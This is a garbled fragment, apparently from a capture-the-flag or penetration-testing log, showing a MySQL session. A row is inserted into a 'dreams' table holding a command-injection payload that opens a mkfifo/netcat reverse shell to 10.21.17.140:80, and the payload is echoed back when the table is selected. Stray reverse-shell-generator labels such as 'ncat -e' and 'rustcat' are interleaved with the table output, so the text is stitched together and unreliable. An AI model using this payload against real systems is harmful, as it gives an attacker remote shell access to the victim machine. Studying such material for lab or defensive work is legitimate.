 mysql> insert into dreams(dreamer,dream) values("evil sr", "$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.21.17.140 80 >/tmp/f)");
Query OK, 1 row affected (0.01 sec)
nc -c
ncat -e
mysql> select * from dreams;
| dreamer | dream |
ncat udp
| Alice | Flying in the sky |
| Bob | Exploring ancient ruins |
| Carol | Becoming a successful entrepreneur |
Shell /bin/bash Encoding None
| Dave | Becoming a professional musician |
rustcat
| evil sr | $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.21.17.140 80 >/tmp/f) |
Raw Copy
C
6 rows in set (0.00 sec)
mysql>